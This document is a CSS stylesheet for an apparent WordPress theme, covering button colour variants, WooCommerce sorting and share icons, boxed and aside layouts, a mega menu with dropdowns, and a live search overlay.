input[type="submit"] .badge {
  color: #e9b500;
  background-color: #fff;
}
.btn-default {
  color: #ffffff;
  background-color: #e9b500;
  border-color: #e9b500;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #ffffff;
  background-color: #daa900;
  border-color: #daa900;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #e9b500;
  border-color: #e9b500;
}
.btn-default .badge {
  color: #e9b500;
  background-color: #fff;
}
.btn-primary {
  color: #ffffff;
  background-color: #daa900;
  border-color: #daa900;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #daa900;
  border-color: #daa900;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #daa900;
  border-color: #daa900;
}
.btn-primary .badge {
  color: #daa900;
  background-color: #fff;
}
.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #daa900;
  border-color: #daa900;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #ffffff;
  background-color: #ba4147;
  border-color: #a73a40;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #daa900;
  border-color: #daa900;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #ba4147;
  border-color: #a73a40;
}
.btn-danger .badge {
  color: #ba4147;
  background-color: #fff;
}
.btn-success {
  color: #ffffff;
  background-color: #6d9b44;
  border-color: #61893c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #daa900;
  border-color: #daa900;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #6d9b44;
  border-color: #61893c;
}
.btn-success .badge {
  color: #6d9b44;
  background-color: #fff;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #daa900;
  border-color: #daa900;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-link {
  color: #9ca9b4;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #236fb6;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #dddddd;
  text-decoration: none;
}
.btn-lg {
  padding: 20px 25px;
  font-size: 17px;
  line-height: 1.33;
  border-radius: 0px;
}
.btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}
.btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
/* Woocomerce
----------------------------------------------- */
.woocommerce .woo-sorting-options .woocommerce-ordering select,
.woocommerce-page .woo-sorting-options .woocommerce-ordering select {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  text-transform: none;
  color: #808080;
  border: 1px solid #dbdbdb;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  height: 45px;
  min-width: 300px;
  padding: 5px 12px;
}
.woocommerce .woo-sorting-options .woo-navigation a,
.woocommerce-page .woo-sorting-options .woo-navigation a,
.woocommerce .woo-sorting-options .woo-navigation span,
.woocommerce-page .woo-sorting-options .woo-navigation span {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 600;
  line-height: 40px;
  color: #333;
  width: 40px;
  height: 40px;
  margin-left: 7px;
  border-radius: 0;
  border: 1px solid #e3e3e3;
}
.woocommerce .woo-navigation a:hover,
.woocommerce-page .woo-navigation a:hover {
  border-color: #ccc;
}
.woocommerce .woo-navigation span.current,
.woocommerce-page .woo-navigation span.current {
  border-color: black;
}
.woocommerce .woo-sorting-options .catalog-results-number,
.woocommerce-page .woo-sorting-options .catalog-results-number {
  padding-top: 10px !important;
}
.woocommerce .content-wrapper div.product div.summary .share-icons a,
.woocommerce-page .content-wrapper div.product div.summary .share-icons a {
  color: #b3b3b3;
  width: 40px;
  height: 40px;
  line-height: 42px;
  margin-right: 6px;
  margin-bottom: 4px;
  border-radius: 0;
  border: 1px solid #e3e3e3;
}
.woocommerce .content-wrapper div.product div.summary .share-icons a:hover,
.woocommerce-page .content-wrapper div.product div.summary .share-icons a:hover {
  border-color: black;
  color: black;
}
/* Libs Used
----------------------------------------------- */
/* Main Layouts
----------------------------------------------- */
body {
  background: #ffffff;
}
body.sideheader-visible {
  /*overflow: hidden;*/
}
#all-site-wrapper {
  -webkit-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.8s cubic-bezier(0.68, 0, 0.29, 1);
}
/* Boxed Styles */
body.boxed #all-site-wrapper {
  margin: 30px 50px;
  -webkit-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.1);
}
body.boxed-laterals #all-site-wrapper {
  margin: 0px 50px;
  -webkit-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.1);
}
/* Class Ivan_Main_Layout_Normal */
/* Class Ivan_Main_Layout_Aside_Left */
.ivan-m-l-aside.ivan-m-l-aside-left .ivan-main-layout-aside-right {
  padding-left: 260px;
  /*  float: right;*/
}
.ivan-m-l-aside.ivan-m-l-aside-left .ivan-main-layout-aside-left {
  width: 261px;
  /*float: left;*/
  position: absolute;
  top: 0;
  bottom: 0;
  height: 100%;
  background: transparent;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
.ivan-m-l-aside.ivan-m-l-aside-right .ivan-main-layout-aside-right {
  width: 261px;
  /*float: right;*/
  position: absolute;
  top: 0;
  bottom: 0;
  right: 1px;
  height: 100%;
  background: transparent;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.ivan-m-l-aside.ivan-m-l-aside-right .ivan-main-layout-aside-left {
  margin-right: 260px;
}
.ivan-m-l-aside .logo img {
  display: inline-block;
}
.boxed-laterals.ivan-m-l-aside-left .ivan-main-layout-aside-right,
.boxed.ivan-m-l-aside-left .ivan-main-layout-aside-right {
  margin-left: 260px;
}
.boxed-laterals.ivan-m-l-aside-left .ivan-main-layout-aside-left,
.boxed.ivan-m-l-aside-left .ivan-main-layout-aside-left {
  width: 260px;
}
.boxed-laterals.ivan-m-l-aside-right .ivan-main-layout-aside-right,
.boxed.ivan-m-l-aside-right .ivan-main-layout-aside-right {
  width: 260px;
}
.boxed-laterals.ivan-m-l-aside-right .ivan-main-layout-aside-left,
.boxed.ivan-m-l-aside-right .ivan-main-layout-aside-left {
  margin-right: 260px;
}
/* Modules
----------------------------------------------- */
/* Fix for icons Alignment */
.iv-module .trigger i {
  display: block;
}
/* Flags from WPML general style */
.custom-text img {
  margin-right: 2px;
  margin-left: 2px;
}
/**********
 * Iv Icon Shortcode
***********/
.iv-icon {
  display: inline-block;
  width: 1.5em;
  text-align: center;
}
/**********
 * Iv Social Shortcode
***********/
.iv-social-icon {
  margin-right: 8px;
  margin-bottom: 3px;
  text-align: center;
  display: inline-block;
}
.iv-social-icon.circle,
.iv-social-icon.square {
  background: #6d8394;
  color: #fff;
}
.iv-social-icon.circle:hover,
.iv-social-icon.square:hover {
  background: #236fb6;
  color: #ffffff;
}
.iv-social-icon.circle {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.iv-social-icon-none {
  width: 1.5em;
  margin-right: 5px;
  text-align: center;
}
/*****************************
 *****************************
 *
 * MEGAMENU GENERAL STYLES
 *
 *****************************
*****************************/
.mega_main_menu *[class*="ci-icon-"] {
  position: relative;
  display: block;
}
.mega_main_menu *[class*="ci-icon-"]:before {
  content: '\320';
  display: inline-block;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  top: 0px;
  left: 0px;
  width: 100%;
  height: auto;
  color: transparent;
}
.mega_main_menu + .mega_main_menu {
  display: none;
}
.mega_main_menu ul {
  position: relative;
  margin: 0px;
  padding: 0px;
  display: block;
  z-index: 10000;
  list-style: none;
}
.mega_main_menu.first-lvl-align-left .mega_main_menu_ul {
  text-align: left;
}
.mega_main_menu.first-lvl-align-center .mega_main_menu_ul {
  text-align: center;
}
.mega_main_menu.first-lvl-align-right .mega_main_menu_ul {
  text-align: right;
}
.mega_main_menu .mega_main_menu_ul .mega_dropdown .menu_item_without_text.disable_icon {
  background-image: none !important;
  background-color: transparent !important;
  height: 0px;
  padding: 0px;
}
.mega_main_menu .mega_main_menu_ul > li {
  display: inline-block;
  vertical-align: middle;
  margin: 0px;
  padding: 0px;
  float: none;
}
.mega_main_menu .mega_main_menu_ul > li > .item_link {
  position: relative;
  display: block;
  padding: 15px 10px;
}
.mega_main_menu .mega_main_menu_ul > li > .item_link.with_icon i {
  display: block;
  text-align: center;
  margin: 0px;
  font-size: 100%;
  line-height: inherit;
}
.mega_main_menu .mega_main_menu_ul > li > .item_link > span {
  display: inline-block;
}
.mega_main_menu .mega_main_menu_ul > li .item_link span.description_text {
  display: block;
}
.mega_main_menu.icons-left .mega_main_menu_ul > li > .item_link.with_icon i {
  float: left;
  padding-right: 7px;
}
.mega_main_menu.icons-right .mega_main_menu_ul > li > .item_link.with_icon i {
  float: right;
  padding-left: 7px;
}
.mega_main_menu.icons-left .mega_main_menu_ul > li > .item_link.with_icon.menu_item_without_text i,
.mega_main_menu.icons-right .mega_main_menu_ul > li > .item_link.with_icon.menu_item_without_text i {
  padding-left: 0px;
  padding-right: 0px;
}
.mega_main_menu .menu_item_without_text > span,
.mega_main_menu .mega_main_menu_ul > li > .item_link .menu_item_without_text > span,
.mega_main_menu .menu_item_without_text .link_text {
  display: none;
}
.mega_main_menu.icons-disable_first_lvl .mega_main_menu_ul > li > .item_link.with_icon i,
.mega_main_menu.icons-disable_globally .mega_main_menu_ul > li > .item_link.with_icon i,
.mega_main_menu.icons-disable_globally .mega_main_menu_ul > li .mega_dropdown .item_link.with_icon > i {
  display: none;
}
.mega_main_menu .mega_main_menu_ul > li > .item_link.disable_icon i,
.mega_main_menu a.disable_icon > i {
  display: none;
}
.mega_main_menu .mega_dropdown {
  position: absolute;
  margin: 0px;
  z-index: 20000;
  top: 100%;
  float: none;
  visibility: visible;
}
.mega_main_menu .mega_dropdown li {
  margin: 0px;
  list-style: none;
}
.mega_main_menu ul > li ul {
  text-align: left;
}
.mega_main_menu .default_dropdown > ul,
.mega_main_menu .default_dropdown li > ul,
.mega_main_menu .multicolumn_dropdown > ul,
.mega_main_menu .widgets_dropdown > ul {
  background: #fff;
  border: 2px solid #eee;
}
.mega_main_menu .default_dropdown ul {
  padding: 7px 0;
  position: absolute;
  top: 100%;
}
.mega_main_menu .default_dropdown li {
  position: relative;
  float: none;
  width: 100%;
  margin: 0px;
  padding: 0px;
  display: block;
}
.mega_main_menu .default_dropdown .mega_dropdown {
  width: 205px;
}
.mega_main_menu .default_dropdown .mega_dropdown > li > .item_link {
  display: block;
  float: none;
  padding: 9px 20px;
  margin: 0px;
  position: relative;
}
.mega_main_menu .default_dropdown .mega_dropdown > li > .item_link i {
  display: block;
  float: left;
  min-width: 15px;
  font-size: 100%;
  line-height: inherit;
}
.mega_main_menu .default_dropdown .mega_dropdown > li > .item_link.with_icon > span {
  display: block;
  margin-left: 20px;
}
.mega_main_menu .default_dropdown .mega_dropdown li > .item_link:before {
  font-family: FontAwesome;
  text-align: center;
  display: block;
  width: 15px;
  font-size: 10px;
  position: absolute;
}
.mega_main_menu .default_dropdown .mega_dropdown li > .item_link:last-child:before,
.mega_main_menu .default_dropdown .mega_dropdown li > .item_link:after {
  display: none;
}
.mega_main_menu .default_dropdown .mega_dropdown ul.mega_dropdown > li:first-child > .item_link:after {
  content: ' ';
  display: block;
  position: absolute;
  width: 4px;
  height: 100%;
  top: 0px;
}
.mega_main_menu .default_dropdown.drop_to_right .mega_dropdown {
  left: 0px;
  right: auto;
}
.mega_main_menu .default_dropdown.drop_to_right .mega_dropdown .mega_dropdown {
  top: 0px;
  left: 100%;
  right: auto;
  margin-left: 4px;
  margin-right: 0px;
}
.mega_main_menu .default_dropdown.drop_to_right .mega_dropdown .mega_dropdown li > .item_link {
  pading-right: 15px;
}
.mega_main_menu .default_dropdown.drop_to_right .mega_dropdown li > .item_link:before {
  content: '\f105';
  right: 1px;
  top: 50%;
  margin-top: -6px;
}
.mega_main_menu .default_dropdown.drop_to_right .mega_dropdown ul.mega_dropdown > li:first-child > .item_link:after {
  left: -4px;
  right: auto;
}
.mega_main_menu .default_dropdown.drop_to_left .mega_dropdown {
  left: auto;
  right: 0px;
}
.mega_main_menu .default_dropdown.drop_to_left .mega_dropdown .mega_dropdown {
  top: 0px;
  left: auto;
  right: 100%;
  margin-left: 0px;
  margin-right: 4px;
}
.mega_main_menu .default_dropdown.drop_to_left .mega_dropdown .mega_dropdown li > .item_link {
  pading-left: 15px;
}
.mega_main_menu .default_dropdown.drop_to_left .mega_dropdown li > .item_link:before {
  content: '\f104';
  left: 1px;
  top: 50%;
  margin-top: -6px;
}
.mega_main_menu .default_dropdown.drop_to_left .mega_dropdown ul.mega_dropdown > li:first-child > .item_link:after {
  left: auto;
  right: -4px;
}
.mega_main_menu .default_dropdown.submenu_full_width {
  position: static;
}
.mega_main_menu .default_dropdown.submenu_full_width > .mega_dropdown {
  width: 100%;
}
.mega_main_menu .default_dropdown.submenu_full_width > .mega_dropdown .mega_dropdown {
  width: auto;
  position: static;
  display: block;
  margin: 0px 0px 0px 35px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.mega_main_menu .default_dropdown.submenu_full_width > .mega_dropdown .mega_dropdown > li:first-child > .item_link:after {
  display: none;
}
.mega_main_menu .mega_main_menu_ul > li.multicolumn_dropdown > .mega_dropdown,
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown > .mega_dropdown {
  width: 690px;
  padding: 0px;
}
.mega_main_menu .mega_main_menu_ul > li.multicolumn_dropdown:hover > .mega_dropdown,
.mega_main_menu .mega_main_menu_ul > li.multicolumn_dropdown > .item_link:hover + .mega_dropdown,
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown:hover > .mega_dropdown,
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown > .item_link:hover + .mega_dropdown {
  padding: 15px 10px;
}
.mega_main_menu .mega_main_menu_ul > li.multicolumn_dropdown:hover > .mega_dropdown,
.mega_main_menu .mega_main_menu_ul > li.multicolumn_dropdown > .item_link:hover + .mega_dropdown {
  padding-bottom: 0px;
}
.mega_main_menu .multicolumn_dropdown {
  position: relative;
}
.mega_main_menu .multicolumn_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,
.mega_main_menu .multicolumn_dropdown.drop_to_right > .mega_dropdown {
  left: 0px;
  right: auto;
}
.mega_main_menu .multicolumn_dropdown.drop_to_left > .mega_dropdown {
  left: auto;
  right: 0px;
}
.mega_main_menu .multicolumn_dropdown.drop_to_center > .mega_dropdown {
  left: -345px;
  right: auto;
}
.mega_main_menu .multicolumn_dropdown .mega_dropdown li > .item_link {
  display: block;
  padding: 11px 9px;
  margin: 0px;
  width: auto;
  position: relative;
}
.mega_main_menu .multicolumn_dropdown .mega_dropdown li > .item_link > i {
  float: left;
  min-width: 15px;
  text-align: center;
  font-size: 100%;
  line-height: inherit;
}
.mega_main_menu .multicolumn_dropdown .mega_dropdown li > .item_link > span {
  display: block;
  margin-left: 20px;
}
.mega_main_menu .multicolumn_dropdown.submenu_full_width {
  position: static;
}
.mega_main_menu .multicolumn_dropdown.submenu_full_width > .mega_dropdown {
  width: 100%;
}
.mega_main_menu > ul > li.multicolumn_dropdown > .mega_dropdown > li {
  float: left;
  display: inline-block;
  padding: 0px 10px 15px 10px;
}
.mega_main_menu > ul > li.multicolumn_dropdown > .mega_dropdown > li ul {
  position: static;
  display: block;
  width: auto;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.mega_main_menu > ul > li.multicolumn_dropdown > .mega_dropdown > li ul li {
  display: block;
  width: 100%;
}
.mega_main_menu > ul > li.multicolumn_dropdown .mega_dropdown > li > .item_link.disable_icon > span,
.mega_main_menu.icons-disable_globally > ul > li .mega_dropdown > li > .item_link > span,
.mega_main_menu.icons-disable_globally > ul > li .mega_dropdown > li > .item_link.with_icon > span {
  margin-left: 0px;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.drop_to_right > .mega_dropdown {
  left: 0px;
  right: auto;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.drop_to_left > .mega_dropdown {
  left: auto;
  right: 0px;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.drop_to_center > .mega_dropdown {
  left: -150px;
  right: auto;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.submenu_full_width {
  position: static;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.submenu_full_width > .mega_dropdown {
  width: 100%;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown > .mega_dropdown > * {
  float: left;
  margin: 0px 0px 20px 0px;
  padding: 0px 10px 0px 10px;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns1 > .mega_dropdown > * {
  width: 100%;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns2 > .mega_dropdown > * {
  width: 50%;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns3 > .mega_dropdown > *,
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns6 > .mega_dropdown > *,
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns7 > .mega_dropdown > * {
  width: 33.33%;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns4 > .mega_dropdown > *,
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns8 > .mega_dropdown > * {
  width: 25%;
}
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns5 > .mega_dropdown > *,
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns9 > .mega_dropdown > *,
.mega_main_menu .mega_main_menu_ul > li.widgets_dropdown.columns10 > .mega_dropdown > * {
  width: 20%;
}
/*****************************
 *****************************
 *
 * DIRECTION VERTICAL
 *
 *****************************
*****************************/
.mega_main_menu.direction-vertical .mega_main_menu_ul > li {
  display: block;
  float: none;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li > .item_link > span {
  float: none;
  margin: 0px;
}
.mega_main_menu.direction-vertical.icons-left .mega_main_menu_ul > li > .item_link > span {
  margin-left: 0px;
}
.mega_main_menu.direction-vertical.first-lvl-align-left .mega_main_menu_ul > li > .item_link {
  text-align: left;
}
.mega_main_menu.direction-vertical.first-lvl-align-right .mega_main_menu_ul > li > .item_link {
  text-align: right;
}
.mega_main_menu.direction-vertical.first-lvl-align-center .mega_main_menu_ul > li > .item_link {
  text-align: center;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.default_dropdown > ul {
  top: 0px;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.default_dropdown.drop_to_right .mega_dropdown {
  left: 100%;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.default_dropdown.drop_to_left .mega_dropdown {
  right: 100%;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.default_dropdown.drop_to_center {
  position: relative;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.default_dropdown.drop_to_center .mega_dropdown {
  left: 0px;
  right: 0px;
  width: 100%;
  position: relative;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.default_dropdown.drop_to_center > .mega_dropdown ul.mega_dropdown > li:first-child > .item_link:after {
  display: none;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.default_dropdown.drop_to_center .mega_dropdown li > .item_link:before {
  content: '\f107';
  right: 1px;
  top: 50%;
  margin-top: -6px;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.multicolumn_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.widgets_dropdown {
  position: relative;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.multicolumn_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.multicolumn_dropdown.drop_to_right > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.multicolumn_dropdown.drop_to_left > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.widgets_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.widgets_dropdown.drop_to_right > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.widgets_dropdown.drop_to_left > .mega_dropdown {
  top: 0px;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.multicolumn_dropdown.drop_to_right > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.widgets_dropdown.drop_to_right > .mega_dropdown {
  left: 100%;
  right: auto;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.multicolumn_dropdown.drop_to_left > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.widgets_dropdown.drop_to_left > .mega_dropdown {
  right: 100%;
  left: auto;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.multicolumn_dropdown.drop_to_center > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.widgets_dropdown.drop_to_center > .mega_dropdown {
  position: relative;
  left: 0px;
  right: 0px;
  width: 100%;
}
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.multicolumn_dropdown.submenu_full_width.drop_to_left > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.multicolumn_dropdown.submenu_full_width.drop_to_right > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.widgets_dropdown.submenu_full_width.drop_to_left > .mega_dropdown,
.mega_main_menu.direction-vertical .mega_main_menu_ul > li.widgets_dropdown.submenu_full_width.drop_to_right > .mega_dropdown {
  width: 750px;
}
.mega_main_menu_ul.menu.with-arrow > li.widgets_dropdown > .item_link .link_text:after,
.mega_main_menu_ul.menu.with-arrow > li.menu-item-has-children > .item_link .link_text:after {
  content: "\f107";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 7px;
}
.live-search {
  position: relative;
}
.live-search .trigger {
  display: block;
}
.live-search .inner-wrapper {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  right: -30px;
  top: 100%;
  width: 285px;
  border: 1px solid #e7e7e7;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.live-search:not(.search-top-style):not(.search-full-screen-alt-style):not(.search-full-screen-style) .inner-wrapper:before {
  content: "";
  position: absolute;
  border-style: solid;
  border-color: #e7e7e7 transparent;
  display: block;
  width: 0;
  top: -15px;
  bottom: auto;
  right: 30px;
  border-width: 0 15px 15px;
}
.live-search.search-top-style .inner-wrapper {
  visibility: hidden;
  position: fixed;
  right: 0;
  top: 0;
  bottom: auto;
  width: 100%;
  z-index: -1;
  opacity: 1;
  display: block;
  background: #333;
  border: none;
  -webkit-transition: all 0.85s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.85s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.85s cubic-bezier(0.68, 0, 0.29, 1);
  -webkit-transform: translateY(-100%) translateZ(0);
  -ms-transform: translateY(-100%) translateZ(0);
  transform: translateY(-100%) translateZ(0);
}
.live-search.search-top-style .inner-wrapper.visible {
  visibility: visible;
  -webkit-transition: all 0.75s cubic-bezier(0.68, 0, 0.29, 1);
  -moz-transition: all 0.75s cubic-bezier(0.68, 0, 0.29, 1);
  transition: all 0.75s cubic-bezier(0.68, 0, 0.29, 1);
  -webkit-transform: translateY(-100%) translateZ(0);
  -ms-transform: translateY(-100%) translateZ(0);
  transform: translateY(-100%) translateZ(0);
}
.top-search-active:not(.header-stuck) #all-site-wrapper {
  -webkit-transform: translateY(55px);
  -ms-transform: translateY(55px);
  transform: translateY(55px);
  /*top: 55px;*/
}
.header-stuck.top-search-active #all-site-wrapper {
  /*-webkit-transform: translateY(55px);
  -ms-transform: translateY(55px);
  transform: translateY(55px);*/
  /*top: 0;*/
}
.header-stuck.top-search-active .iv-layout.header {
  /*-webkit-transform: translateY(55px);
  -ms-transform: translateY(55px);
  transform: translateY(55px);*/
  padding-top: 55px;
}
.header-stuck.top-search-active .live-search.search-top-style .inner-wrapper.visible {
  -webkit-transform: translateY(0) translateZ(0);
  -ms-transform: translateY(0) translateZ(0);
  transform: translateY(0) translateZ(0);
}
.live-search.search-top-style .inner-wrapper form input {
  border: none !important;
  color: white !important;
  padding-left: 0;
}
.live-search.search-top-style .inner-wrapper .inner-form {
  background: #333;
  padding: 10px 20px;
}
.live-search:not(.search-top-style):not(.search-full-screen-alt-style):not(.search-full-screen-style) .inner-wrapper .inner-form > .container {
  width: 100%;
}
